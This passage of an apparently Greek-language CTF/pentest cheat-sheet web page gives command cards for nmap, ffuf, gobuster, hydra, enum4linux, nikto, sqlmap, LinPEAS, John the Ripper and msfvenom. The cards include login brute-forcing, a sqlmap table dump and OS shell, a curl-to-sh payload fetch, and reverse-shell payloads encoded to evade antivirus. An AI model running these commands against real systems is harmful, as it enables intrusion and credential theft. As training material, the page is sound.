                    <div class="card-desc">Ανακαλύπτει ποιες IP είναι ενεργές σε ένα ολόκληρο υποδίκτυο χωρίς να σκανάρει θύρες.</div>
                    <div class="code-block">nmap -sn <span>10.10.10.0/24</span></div>
                </div>

                <!-- Stealth Scan -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Syn Stealth Scan (Default)</div>
                        <span class="category-tag tag-nmap">Scanning</span>
                    </div>
                    <div class="card-desc">Σκανάρει στέλνοντας SYN πακέτα. Δεν ολοκληρώνει το TCP handshake (Half-open), κάνοντάς το πιο διακριτικό και γρήγορο.</div>
                    <div class="code-block">sudo nmap -sS <span>[TARGET_IP]</span></div>
                </div>

                <!-- Aggressive Scan -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Aggressive Scan (All-in-One)</div>
                        <span class="category-tag tag-nmap">Scanning</span>
                    </div>
                    <div class="card-desc">Ενεργοποιεί OS detection (-O), version scanning (-sV), script scanning (-sC) και traceroute. Πολύ θορυβώδες.</div>
                    <div class="code-block">nmap -A <span>[TARGET_IP]</span></div>
                </div>

                <!-- Full Port Scan -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Πλήρες Scan Όλων των Θυρών</div>
                        <span class="category-tag tag-nmap">Deep Scan</span>
                    </div>
                    <div class="card-desc">Ελέγχει και τις 65535 θύρες (TCP). Απαραίτητο σε CTFs γιατί οι non-standard θύρες κρύβουν συχνά τα flags.</div>
                    <div class="code-block">nmap -p- --min-rate 5000 <span>[TARGET_IP]</span></div>
                </div>

                <!-- UDP Scan -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">UDP Port Scanning</div>
                        <span class="category-tag tag-nmap">UDP</span>
                    </div>
                    <div class="card-desc">Σκανάρει για UDP υπηρεσίες. Είναι εξαιρετικά αργό επειδή το UDP δεν στέλνει επιβεβαίωση λήψης.</div>
                    <div class="code-block">sudo nmap -sU -p 53,161,162 <span>[TARGET_IP]</span></div>
                </div>

                <!-- NSE Vulnerability -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Έλεγχος Ευπαθειών με Scripts (NSE)</div>
                        <span class="category-tag tag-nmap">Scripts</span>
                    </div>
                    <div class="card-desc">Χρησιμοποιεί τη βάση δεδομένων του Nmap Scripting Engine για να εντοπίσει γνωστά exploits και κενά ασφαλείας.</div>
                    <div class="code-block">nmap --script vuln <span>[TARGET_IP]</span></div>
                </div>

                <!-- Saving Output -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Αποθήκευση Αποτελεσμάτων σε Αρχεία</div>
                        <span class="category-tag tag-nmap">Output</span>
                    </div>
                    <div class="card-desc">Αποθηκεύει τα αποτελέσματα σε 3 formats ταυτόχρονα (normal, grepable, xml) για μετέπειτα ανάλυση.</div>
                    <div class="code-block">nmap -sC -sV -oA <span>nmap_report</span> <span>[TARGET_IP]</span></div>
                </div>
            </div>
        </section>
<!-- ==================== SECTION: FFUF ==================== -->
<section id="ffuf">
    <h3 class="tool-title ffuf-title">⚡ 2β. FFUF (Fuzz Faster U Fool)</h3>
    
    <div class="info-box ffuf-box">
        <h4>🤔 Πότε και γιατί το χρησιμοποιώ;</h4>
        <p>Το FFUF είναι ένα εξαιρετικά γρήγορο εργαλείο για <strong>Web Fuzzing</strong> γραμμένο σε Go. Χρησιμοποιείται για να αντικαθιστά τη λέξη-κλειδί <code>FUZZ</code> με λέξεις από μια λίστα (wordlist). Είναι ιδανικό για γρήγορη ανακάλυψη αρχείων, καταλόγων, παραμέτρων HTTP (Parameter Fuzzing) καθώς και για επιθέσεις Brute Force σε φόρμες σύνδεσης.</p>
    </div>

    <div class="commands-grid">
        <!-- Directory Fuzzing -->
        <div class="card">
            <div class="card-header">
                <div class="card-title">Ανακάλυψη Καταλόγων (Directory Discovery)</div>
                <span class="category-tag tag-ffuf">Discovery</span>
            </div>
            <div class="card-desc">Ψάχνει για κρυφούς φακέλους αντικαθιστώντας τη λέξη FUZZ στο τέλος του URL.</div>
            <div class="code-block">ffuf -u http://<span>[TARGET_IP]</span>/FUZZ -w /usr/share/wordlists/dirb/common.txt</div>
        </div>

        <!-- File Extensions -->
        <div class="card">
            <div class="card-header">
                <div class="card-title">Ανακάλυψη Αρχείων με Extensions</div>
                <span class="category-tag tag-ffuf">Files</span>
            </div>
            <div class="card-desc">Αναζητά συγκεκριμένους τύπους αρχείων (π.χ. .txt, .php, .sh) χρησιμοποιώντας τη wordlist.</div>
            <div class="code-block">ffuf -u http://<span>[TARGET_IP]</span>/FUZZ.php -w /usr/share/wordlists/dirb/common.txt</div>
        </div>
         <div class="card">
            <div class="card-header">
                <div class="card-title">Έλεγχος (Enumeration) για την εύρεση υπαρχόντων ονομάτων χρηστών (Usernames) στη σελίδα εγγραφής.</div>
                <span class="category-tag tag-ffuf">Files</span>
            </div>
            <div class="card-desc">Αυτή η εντολή στέλνει αιτήματα εγγραφής (Sign Up) δοκιμάζοντας χιλιάδες ονόματα από τη λίστα names.txt στη θέση της λέξης FUZZ, και κρατάει μόνο όσα επιστρέφουν το μήνυμα "username already exists", αποκαλύπτοντάς σου ποια ονόματα χρηστών είναι ήδη εγγεγραμμένα στο σύστημα.</div>
            <div class="code-block">ffuf -w /usr/share/wordlists/SecLists/Usernames/Names/names.txt -X POST -d "username=FUZZ&email=x&password=x&cpassword=x" -H "Content-Type: application/x-www-form-urlencoded" -u http://<span>[TARGET_IP]</span>/customers/signup -mr "username already exists"</div>
        </div>

        <!-- Content Filtering -->
        <div class="card">
            <div class="card-header">
                <div class="card-title">Φιλτράρισμα Αποτελεσμάτων (Κώδικες & Μέγεθος)</div>
                <span class="category-tag tag-ffuf">Filtering</span>
            </div>
            <div class="card-desc">Κρύβει τα False Positives. Το -fc κρύβει HTTP codes (π.χ. 404) και το -fs κρύβει συγκεκριμένο μέγεθος σε bytes.</div>
            <div class="code-block">ffuf -u http://<span>[TARGET_IP]</span>/FUZZ -w <span>[WORDLIST]</span> -fc 404 -fs 1240</div>
        </div>

        <!-- Login Brute Force -->
        <div class="card">
            <div class="card-header">
                <div class="card-title">Brute Force σε POST Login Form</div>
                <span class="category-tag tag-ffuf">Brute Force</span>
            </div>
            <div class="card-desc">Στέλνει POST δεδομένα για να σπάσει κωδικούς. Το -fr φιλτράρει (απορρίπτει) το μήνυμα λάθους της σελίδας.</div>
            <div class="code-block">ffuf -u http://<span>[TARGET_IP]</span>/login.php -X POST -d "username=admin&password=FUZZ" -w /usr/share/wordlists/rockyou.txt -fr "Invalid"</div>
        </div>

        <!-- Parameter Fuzzing -->
        <div class="card">
            <div class="card-header">
                <div class="card-title">Ανακάλυψη Παραμέτρων (Parameter Fuzzing)</div>
                <span class="category-tag tag-ffuf">Parameters</span>
            </div>
            <div class="card-desc">Ψάχνει για κρυφές παραμέτρους URL (π.χ. ?file= ή ?id=) που μπορεί να είναι ευπαθείς σε LFI ή SQLi.</div>
            <div class="code-block">ffuf -u http://<span>[TARGET_IP]</span>/index.php?FUZZ=test -w /usr/share/wordlists/dirb/common.txt -fs 0</div>
        </div>
    </div>
</section>

        <!-- ==================== SECTION: GOBUSTER ==================== -->
        <section id="gobuster">
            <h3 class="tool-title gobuster-title">📁 2. Gobuster</h3>
            
            <div class="info-box gobuster-box">
                <h4>🤔 Πότε και γιατί το χρησιμοποιώ;</h4>
                <p>Το Gobuster επιστρατεύεται <strong>αμέσως μόλις το Nmap αναφέρει ανοιχτή θύρα Web</strong> (80 HTTP, 443 HTTPS, 8080 κλπ.). Χρησιμοποιείται για την ανακάλυψη κρυφών διαδρομών (Directory & File Enumeration) ή Subdomains. Βοηθάει να βρεις σελίδες διαχείρισης, log αρχεία, backups ή κώδικα που δεν είναι προσβάσιμος από τα μενού της ιστοσελίδας.</p>
            </div>

            <div class="commands-grid">
                <!-- Standard Dir -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Βασικό Directory Brute-Forcing</div>
                        <span class="category-tag tag-gobuster">Web Dir</span>
                    </div>
                    <div class="card-desc">Αναζητά φακέλους στον web server χρησιμοποιώντας μια κοινή λίστα (π.χ. directory-list-2.3-medium).</div>
                    <div class="code-block">gobuster dir -u http://<span>[TARGET_IP]</span> -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt</div>
                </div>

                <!-- Extensions -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Αναζήτηση Αρχείων με Extensions</div>
                        <span class="category-tag tag-gobuster">Files</span>
                    </div>
                    <div class="card-desc">Ψάχνει για συγκεκριμένα αρχεία. Πολύ χρήσιμο για τον εντοπισμό ευπαθών scripts ή ξεχασμένων αντιγράφων ασφαλείας.</div>
                    <div class="code-block">gobuster dir -u http://<span>[TARGET_IP]</span> -w [WORDLIST] -x php,html,txt,bak,zip,old</div>
                </div>

                <!-- Subdomains -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">DNS Subdomain Enumeration</div>
                        <span class="category-tag tag-gobuster">DNS</span>
                    </div>
                    <div class="card-desc">Πραγματοποιεί brute force σε επίπεδο DNS για να εντοπίσει subdomains (π.χ. ://target.com, ://target.com).</div>
                    <div class="code-block">gobuster dns -d <span>target.com</span> -w /usr/share/wordlists/amass/subdomains-top1mil-5000.txt</div>
                </div>

                <!-- Advanced Tuning -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Advanced Web Enumeration (Threads & Status Codes)</div>
                        <span class="category-tag tag-gobuster">Advanced</span>
                    </div>
                    <div class="card-desc">Αυξάνει την ταχύτητα (50 threads), αγνοεί τα redirects (301, 302) και παρακάμπτει τα SSL σφάλματα (-k).</div>
                    <div class="code-block">gobuster dir -u https://<span>[TARGET_IP]</span> -w [WORDLIST] -t 50 -b "301,302,404" -k</div>
                </div>
            </div>
        </section>

        <!-- ==================== SECTION: HYDRA ==================== -->
 <section id="hydra">
    <h3 class="tool-title hydra-title">🔑 3. Hydra</h3>
    
    <div class="info-box hydra-box">
        <h4>🤔 Πότε και γιατί το χρησιμοποιώ;</h4>
        <p>Το Hydra χρησιμοποιείται στη φάση του <strong>Gaining Access (Exploitation)</strong>. Όταν οι προηγούμενες φάσεις αναγνώρισης αποκαλύψουν πύλες εισόδου με αυθεντικοποίηση (π.χ. SSH, FTP, RDP, Web Forms) και διαθέτεις usernames (είτε από OSINT, είτε default, είτε από enumeration), το Hydra αναλαμβάνει να σπάσει τους κωδικούς μέσω λεξικού (Dictionary Attack).</p>
    </div>

    <div class="commands-grid">
        <!-- SSH Brute Force -->
        <div class="card">
            <div class="card-header">
                <div class="card-title">SSH Brute Force (Γνωστός Χρήστης)</div>
                <span class="category-tag tag-hydra">SSH</span>
            </div>
            <div class="card-desc">Χρησιμοποιεί το μικρό -l για έναν συγκεκριμένο χρήστη (admin) και το κεφαλαίο -P για να δοκιμάσει όλο το αρχείο rockyou.txt.</div>
            <div class="code-block">hydra -l admin -P /usr/share/wordlists/rockyou.txt <span>[TARGET_IP]</span> ssh</div>
        </div>

        <!-- FTP Attack -->
        <div class="card">
            <div class="card-header">
                <div class="card-title">FTP Επίθεση με Λίστες (User & Pass)</div>
                <span class="category-tag tag-hydra">FTP</span>
            </div>
            <div class="card-desc">Χρησιμοποιεί κεφαλαίο -L και κεφαλαίο -P. Δοκιμάζει συνδυαστικά κάθε χρήστη από το αρχείο users.txt με κάθε κωδικό από το passwords.txt.</div>
            <div class="code-block">hydra -L users.txt -P passwords.txt <span>[TARGET_IP]</span> ftp</div>
        </div>

        <!-- Web Form Login -->
        <div class="card">
            <div class="card-header">
                <div class="card-title">Web Form Login (HTTP-POST)</div>
                <span class="category-tag tag-hydra">Web Auth</span>
            </div>
            <div class="card-desc">Επιτίθεται σε φόρμες ιστοσελίδων. Χρειάζεται 3 κομμάτια (:): Το path (/login.php), τα ονόματα των input fields (user=^USER^&amp;pass=^PASS^) και το μήνυμα λάθους αποτυχίας (F=Incorrect password).</div>
            <div class="code-block">hydra -l admin -P rockyou.txt <span>[TARGET_IP]</span> http-post-form "/login.php:user=^USER^&amp;pass=^PASS^:F=Incorrect password"</div>
        </div>

        <!-- Advanced Tuning -->
        <div class="card">
            <div class="card-header">
                <div class="card-title">Ρύθμιση Θύρας και Ταχύτητας</div>
                <span class="category-tag tag-hydra">Advanced</span>
            </div>
            <div class="card-desc">Το -s 2222 στοχεύει το SSH αν τρέχει σε μη-τυπική θύρα. Το -t 16 περιορίζει τις παράλληλες συνδέσεις στις 16 για να μην κρασάρει ο στόχος.</div>
            <div class="code-block">hydra -l root -P pass.txt -s 2222 -t 16 <span>[TARGET_IP]</span> ssh</div>
        </div>
    </div>
</section>

<section id="enum4linux">
    <h3 class="tool-title enum4linux-title">👥 4. Enum4linux</h3>
    
    <div class="info-box enum4linux-box">
        <h4>🤔 Πότε και γιατί το χρησιμοποιώ;</h4>
        <p>Το Enum4linux είναι ένα εξειδικευμένο εργαλείο που χρησιμοποιείται αποκλειστικά όταν το Nmap σου αναφέρει ότι οι θύρες 139 ή/και 445 (SMB / Samba) είναι ανοιχτές. Είναι εξαιρετικό για Windows συστήματα ή Linux servers που μοιράζονται αρχεία, καθώς προσπαθεί να εκμεταλλευτεί Null Sessions (σύνδεση χωρίς κωδικό) για να μαζέψει πληροφορίες.</p>
    </div>

    <div class="commands-grid">
        <!-- All-In-One -->
        <div class="card">
            <div class="card-header">
                <div class="card-title">Πλήρης Έλεγχος (Aggressive Enumeration)</div>
                <span class="category-tag tag-enum4linux">All-In-One</span>
            </div>
            <div class="card-desc">Η πιο κλασική επιλογή. Το -a (all) τρέχει όλους τους δυνατούς ελέγχους μαζί: usernames, shares, password policies, groups και πληροφορίες λειτουργικού.</div>
            <div class="code-block">enum4linux -a <span>[TARGET_IP]</span></div>
        </div>

        <!-- Users -->
        <div class="card">
            <div class="card-header">
                <div class="card-title">Εξαγωγή Λίστας Χρηστών</div>
                <span class="category-tag tag-enum4linux">Users</span>
            </div>
            <div class="card-desc">Προσπαθεί να τραβήξει μόνο τα ονόματα των χρηστών (usernames) μέσω RID cycling. Αυτή τη λίστα χρηστών τη σώζεις και τη χρησιμοποιείς μετά στο Hydra!</div>
            <div class="code-block">enum4linux -U <span>[TARGET_IP]</span></div>
        </div>

        <!-- Shares -->
        <div class="card">
            <div class="card-header">
                <div class="card-title">Έλεγχος Κοινόχρηστων Φακέλων (Shares)</div>
                <span class="category-tag tag-enum4linux">Shares</span>
            </div>
            <div class="card-desc">Εμφανίζει τα SMB shares. Ψάχνεις για φακέλους με Mapping/Listing: OK χωρίς credentials, καθώς εκεί μπορεί να κρύβονται ευαίσθητα αρχεία.</div>
            <div class="code-block">enum4linux -S <span>[TARGET_IP]</span></div>
        </div>

        <!-- Auth -->
        <div class="card">
            <div class="card-header">
                <div class="card-title">Enumeration με Χρήση Credentials</div>
                <span class="category-tag tag-enum4linux">Auth</span>
            </div>
            <div class="card-desc">Αν έχεις βρει ήδη ένα έγκυρο ζευγάρι username/password, τα δίνεις με τα -u και -p για να κάνεις enumeration ως συνδεδεμένος χρήστης, παίρνοντας βαθύτερες πληροφορίες.</div>
            <div class="code-block">enum4linux -u username -p password -a <span>[TARGET_IP]</span></div>
        </div>
    </div>
</section>
<section id="nikto">
    <h3 class="tool-title nikto-title">🎯 5. Nikto</h3>
    
    <div class="info-box nikto-box">
        <h4>🤔 Πότε και γιατί το χρησιμοποιώ;</h4>
        <p>Το Nikto χρησιμοποιείται αμέσως μετά το Gobuster, όταν έχεις εντοπίσει έναν ενεργό Web Server (HTTP/HTTPS). Είναι ένας γρήγορος Web Vulnerability Scanner που ψάχνει για επικίνδυνα αρχεία, ξεπερασμένες εκδόσεις λογισμικού (outdated server software), εσφαλμένες ρυθμίσεις (misconfigurations) και ευάλωτα server plugins.</p>
    </div>

    <div class="commands-grid">
        <!-- Basic -->
        <div class="card">
            <div class="card-header">
                <div class="card-title">Βασική Σάρωση Ιστοσελίδας</div>
                <span class="category-tag tag-nikto">Basic</span>
            </div>
            <div class="card-desc">Η πιο απλή μορφή ελέγχου. Σκανάρει την standard θύρα 80 για κοινά κενά ασφαλείας, server headers και επικίνδυνα αρχεία.</div>
            <div class="code-block">nikto -h <span>[TARGET_IP]</span></div>
        </div>

        <!-- SSL -->
        <div class="card">
            <div class="card-header">
                <div class="card-title">Σάρωση Ασφαλούς Ιστοσελίδας (HTTPS)</div>
                <span class="category-tag tag-nikto">SSL</span>
            </div>
            <div class="card-desc">Αν η ιστοσελίδα τρέχει σε SSL/TLS (θύρα 443), προσθέτεις το flag -ssl για να αναγκάσεις το Nikto να κρυπτογραφήσει την κίνηση και να ελέγξει το πιστοποιητικό.</div>
            <div class="code-block">nikto -h https://<span>[TARGET_IP]</span> -ssl</div>
        </div>

        <!-- Custom Port -->
        <div class="card">
            <div class="card-header">
                <div class="card-title">Σάρωση σε Μη-Τυπική Θύρα</div>
                <span class="category-tag tag-nikto">Custom Port</span>
            </div>
            <div class="card-desc">Αν το Nmap σου δείξει ότι ο web server τρέχει σε εναλλακτική θύρα (π.χ. 8080 ή 8443), ορίζεις τη θύρα ξεχωριστά με το flag -p.</div>
            <div class="code-block">nikto -h <span>[TARGET_IP]</span> -p 8080</div>
        </div>

        <!-- Export -->
        <!-- Export -->
        <div class="card">
            <div class="card-header">
                <div class="card-title">Αποθήκευση Αποτελεσμάτων</div>
                <span class="category-tag tag-nikto">Export</span>
            </div>
            <div class="card-desc">Αποθηκεύει τα ευρήματα της σάρωσης σε αρχείο (HTML, txt, xml). Η μορφή HTML προτιμάται για εύκολη και καθαρή ανάγνωση των αποτελεσμάτων.</div>
            <div class="code-block">nikto -h http://<span>[TARGET_IP]</span> -o report.html -Format htm</div>
        </div>
    </div>
</section>

                

                <!-- ==================== SECTION: SQLMAP ==================== -->
        <section id="sqlmap">
            <h3 class="tool-title sqlmap-title">🗄️ 6. SQLMap</h3>
            
            <div class="info-box sqlmap-box">
                <h4>🤔 Πότε και γιατί το χρησιμοποιώ;</h4>
                <p>Το SQLMap είναι ένα αυτοματοποιημένο εργαλείο που χρησιμοποιείται <strong>μόλις εντοπιστεί πιθανό documentation ή παράμετρος εισόδου ευπαθής σε SQL Injection</strong> (π.χ. `?id=1`). Χρησιμοποιείται για την επιβεβαίωση της ευπάθειας, την εξαγωγή δεδομένων από τη βάση (data dumping), την ανάγνωση αρχείων του συστήματος, ή ακόμα και την απόκτηση απομακρυσμένου κελύφους (OS shell).</p>
            </div>

            <div class="commands-grid">
                <!-- Simple GET -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Έλεγχος Παραμέτρου GET</div>
                        <span class="category-tag tag-sqlmap">GET Request</span>
                    </div>
                    <div class="card-desc">Ελέγχει αν μια συγκεκριμένη παράμετρος URL είναι ευπαθής και αναγνωρίζει το είδος της βάσης δεδομένων.</div>
                    <div class="code-block">sqlmap -u "http://<span>[TARGET_IP]</span>/page.php?id=1" --batch</div>
                </div>

                <!-- POST Request via file -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Έλεγχος POST Request (μέσω Αρχείου)</div>
                        <span class="category-tag tag-sqlmap">POST Request</span>
                    </div>
                    <div class="card-desc">Ελέγχει φόρμες (π.χ. Login) χρησιμοποιώντας ένα αποθηκευμένο HTTP request αρχείο από το Burp Suite.</div>
                    <div class="code-block">sqlmap -r request.txt --batch</div>
                </div>

                <!-- Banner & DB Enumeration -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Απαρίθμηση Βάσεων Δεδομένων</div>
                        <span class="category-tag tag-sqlmap">Enumeration</span>
                    </div>
                    <div class="card-desc">Εξάγει την έκδοση (banner), το τρέχον όνομα χρήστη και όλες τις διαθέσιμες βάσεις δεδομένων του server.</div>
                    <div class="code-block">sqlmap -u "http://<span>[TARGET_IP]</span>/page.php?id=1" --banner --current-user --dbs --batch</div>
                </div>

                <!-- Data Dumping -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Εξαγωγή Δεδομένων (Dump) Πίνακα</div>
                        <span class="category-tag tag-sqlmap">Data Dump</span>
                    </div>
                    <div class="card-desc">Εξάγει όλα τα περιεχόμενα ενός συγκεκριμένου πίνακα από μια συγκεκριμένη βάση δεδομένων (ιδανικό για credentials).</div>
                    <div class="code-block">sqlmap -u "http://<span>[TARGET_IP]</span>/page.php?id=1" -D <span>[DB_NAME]</span> -T <span>[TABLE_NAME]</span> --dump --batch</div>
                </div>

                <!-- OS Shell -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Απομακρυσμένο OS Shell</div>
                        <span class="category-tag tag-sqlmap">Exploitation</span>
                    </div>
                    <div class="card-desc">Προσπαθεί να αποκτήσει ένα interactive terminal (shell) στο λειτουργικό σύστημα του server αν τα προνόμια της DB το επιτρέπουν.</div>
                    <div class="code-block">sqlmap -u "http://<span>[TARGET_IP]</span>/page.php?id=1" --os-shell --batch</div>
                </div>
            </div>
        </section>
<!-- ==================== SECTION: LINPEAS ==================== -->
        <section id="linpeas">
            <h3 class="tool-title linpeas-title">🐧 7. LinPEAS</h3>
            
            <div class="info-box linpeas-box">
                <h4>🤔 Πότε και γιατί το χρησιμοποιώ;</h4>
                <p>Το LinPEAS επιστρατεύεται <strong>αμέσως μόλις αποκτήσεις πρόσβαση χαμηλού επιπέδου (initial foothold) σε ένα Linux σύστημα</strong>. Είναι ένα αυτοματοποιημένο script που σαρώνει το σύστημα για πιθανές αδυναμίες, λάθος ρυθμίσεις (misconfigurations), ευπαθείς εκδόσεις πυρήνα (kernel exploits), SUID αρχεία ή κωδικούς σε plain text, με σκοπό την ανύψωση προνομίων σε Root.</p>
            </div>

            <div class="commands-grid">
                <!-- Memory Execution -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Απευθείας Εκτέλεση στη Μνήμη (Χωρίς Αποθήκευση)</div>
                        <span class="category-tag tag-linpeas">In-Memory</span>
                    </div>
                    <div class="card-desc">Κατεβάζει το script από τον τοπικό σου server και το εκτελεί απευθείας στη μνήμη του στόχου μέσω pipe, αποφεύγοντας τα ίχνη στον δίσκο.</div>
                    <div class="code-block">curl -s http://<span>[YOUR_IP]</span>/linpeas.sh | sh</div>
                </div>

                <!-- Local Run & Logging -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Τοπική Εκτέλεση & Αποθήκευση σε Log</div>
                        <span class="category-tag tag-linpeas">Local Run</span>
                    </div>
                    <div class="card-desc">Εκτελεί το script τοπικά (αν το έχεις ήδη μεταφέρει) και αποθηκεύει τα έγχρωμα αποτελέσματα σε αρχείο κειμένου για μετέπειτα ανάλυση.</div>
                    <div class="code-block">./linpeas.sh -a &gt; linpeas.log</div>
                </div>

                <!-- Reading Log with Colors -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Ανάγνωση του Log με Διατήρηση Χρωμάτων</div>
                        <span class="category-tag tag-linpeas">Analysis</span>
                    </div>
                    <div class="card-desc">Επειδή τα χρώματα του LinPEAS δείχνουν την κρισιμότητα (π.χ. το κόκκινο/κίτρινο είναι 99% Privilege Escalation vector), το διαβάζεις με την 'less' για να μην χαθούν.</div>
                    <div class="code-block">less -r linpeas.log</div>
                </div>

                <!-- Network Transfer (NC) -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Μεταφορά μέσω Netcat (Όταν δεν υπάρχει Curl/Wget)</div>
                        <span class="category-tag tag-linpeas">Transfer</span>
                    </div>
                    <div class="card-desc">Στέλνει το script στον στόχο χρησιμοποιώντας netcat, σε περίπτωση που ο στόχος δεν έχει πρόσβαση στο διαδίκτυο ή δεν διαθέτει curl.</div>
                    <div class="code-block">nc -w 3 <span>[TARGET_IP]</span> 1234 &lt; linpeas.sh</div>
                </div>
            </div>
        </section>
        <!-- ==================== SECTION: JOHN ==================== -->
        <section id="john">
            <h3 class="tool-title john-title">🔨 8. John the Ripper</h3>
            
            <div class="info-box john-box">
                <h4>🤔 Πότε και γιατί το χρησιμοποιώ;</h4>
                <p>Το John the Ripper χρησιμοποιείται <strong>όταν έχεις αποκτήσει κρυπτογραφημένους κωδικούς (hashes)</strong> από βάσεις δεδομένων, αρχεία συστήματος (όπως το /etc/shadow) ή προστατευμένα αρχεία (zip, pdf, ssh keys). Χρησιμοποιείται για να σπάσει (crack) αυτούς τους κωδικούς μέσω επιθέσεων brute-force ή χρησιμοποιώντας λίστες λέξεων (wordlists).</p>
            </div>

            <div class="commands-grid">
                <!-- Standard Wordlist Crack -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Σπάσιμο με Λίστα Λέξεων (Wordlist)</div>
                        <span class="category-tag tag-john">Wordlist</span>
                    </div>
                    <div class="card-desc">Η πιο κλασική επίθεση. Δοκιμάζει τις λέξεις από μια λίστα (π.χ. rockyou.txt) πάνω στο αρχείο με τα hashes.</div>
                    <div class="code-block">john --wordlist=/usr/share/wordlists/rockyou.txt <span>hashes.txt</span></div>
                </div>

                <!-- Format Specification -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Ορισμός Συγκεκριμένου Format</div>
                        <span class="category-tag tag-john">Format</span>
                    </div>
                    <div class="card-desc">Επιταχύνει τη διαδικασία ορίζοντας χειροκίνητα τον τύπο του hash (π.χ. md5, sha256, ntlm) αν τον γνωρίζεις ήδη.</div>
                    <div class="code-block">john --format=<span>[FORMAT]</span> --wordlist=rockyou.txt hashes.txt</div>
                </div>

                <!-- SSH Key Cracking -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Σπάσιμο Κλειδιού SSH (id_rsa)</div>
                        <span class="category-tag tag-john">SSH Key</span>
                    </div>
                    <div class="card-desc">Μετατρέπει πρώτα το ιδιωτικό κλειδί SSH σε μορφή που καταλαβαίνει ο John και μετά σπάει το passphrase.</div>
                    <div class="code-block">ssh2john id_rsa &gt; ssh.hash && john --wordlist=rockyou.txt ssh.hash</div>
                </div>

                <!-- Zip/RAR Cracking -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Σπάσιμο Κλειδωμένου Αρχείου ZIP</div>
                        <span class="category-tag tag-john">Archives</span>
                    </div>
                    <div class="card-desc">Εξάγει το hash από ένα προστατευμένο αρχείο ZIP και ξεκινάει την επίθεση για την εύρεση του κωδικού.</div>
                    <div class="code-block">zip2john secret.zip &gt; zip.hash && john --wordlist=rockyou.txt zip.hash</div>
                </div>

                <!-- Show Results -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Προβολή Σπασμένων Κωδικών</div>
                        <span class="category-tag tag-john">Results</span>
                    </div>
                    <div class="card-desc">Εμφανίζει στην οθόνη τους κωδικούς που κατάφερε να σπάσει ο John από το συγκεκριμένο αρχείο.</div>
                    <div class="code-block">john --show <span>hashes.txt</span></div>
                </div>
            </div>
        </section>
<!-- ==================== SECTION: MSFVENOM ==================== -->
        <section id="msfvenom">
            <h3 class="tool-title msfvenom-title">🐙 9. Msfvenom</h3>
            
            <div class="info-box msfvenom-box">
                <h4>🤔 Πότε και γιατί το χρησιμοποιώ;</h4>
                <p>Το Msfvenom επιστρατεύεται <strong>όταν χρειάζεται να δημιουργήσεις ένα κακόβουλο αρχείο (payload / reverse shell)</strong> για να αποκτήσεις πρόσβαση στο σύστημα του στόχου. Συνδυάζει τις δυνατότητες δημιουργίας payloads και κωδικοποίησης (encoding) του Metasploit Framework, επιτρέποντάς σου να παράγεις εκτελέσιμα αρχεία για Windows, Linux, Android, ή scripts για Web Servers (PHP, ASPX, JSP).</p>
            </div>

            <div class="commands-grid">
                <!-- Windows Reverse Shell -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Windows Reverse Shell (.exe)</div>
                        <span class="category-tag tag-msfvenom">Windows</span>
                    </div>
                    <div class="card-desc">Δημιουργεί ένα εκτελέσιμο αρχείο για Windows το οποίο, μόλις τρέξει, συνδέεται πίσω στο μηχάνημά σου.</div>
                    <div class="code-block">msfvenom -p windows/shell_reverse_tcp LHOST=<span>[YOUR_IP]</span> LPORT=<span>[YOUR_PORT]</span> -f exe -o shell.exe</div>
                </div>

                <!-- Linux Reverse Shell -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Linux Reverse Shell (.elf)</div>
                        <span class="category-tag tag-msfvenom">Linux</span>
                    </div>
                    <div class="card-desc">Παράγει ένα εκτελέσιμο αρχείο ELF για συστήματα Linux, κατάλληλο για upload και εκτέλεση μέσω command injection.</div>
                    <div class="code-block">msfvenom -p linux/x64/shell_reverse_tcp LHOST=<span>[YOUR_IP]</span> LPORT=<span>[YOUR_PORT]</span> -f elf -o shell.elf</div>
                </div>

                <!-- PHP Web Shell -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">PHP Reverse Shell (Web Malicious Script)</div>
                        <span class="category-tag tag-msfvenom">Web PHP</span>
                    </div>
                    <div class="card-desc">Δημιουργεί ένα αρχείο PHP. Ιδανικό για περιπτώσεις όπου μπορείς να ανεβάσεις αρχεία (File Upload Vulnerability) σε έναν Web Server.</div>
                    <div class="code-block">msfvenom -p php/reverse_php LHOST=<span>[YOUR_IP]</span> LPORT=<span>[YOUR_PORT]</span> -f raw -o shell.php</div>
                </div>

                <!-- Windows Meterpreter with Encoding -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Windows Meterpreter & Evasion (Shikata_ga_nai)</div>
                        <span class="category-tag tag-msfvenom">Advanced</span>
                    </div>
                    <div class="card-desc">Παράγει ένα προηγμένο interactive shell (Meterpreter) και το κωδικοποιεί 5 φορές για την αποφυγή απλών συστημάτων Antivirus.</div>
                    <div class="code-block">msfvenom -p windows/meterpreter/reverse_tcp LHOST=<span>[YOUR_IP]</span> LPORT=<span>[YOUR_PORT]</span> -e x86/shikata_ga_nai -i 5 -f exe -o met.exe</div>
                </div>
            </div>
        </section>
<!-- ==================== SECTION: NETCAT ==================== -->
        <section id="netcat">
            <h3 class="tool-title netcat-title">🔌 10. Netcat</h3>
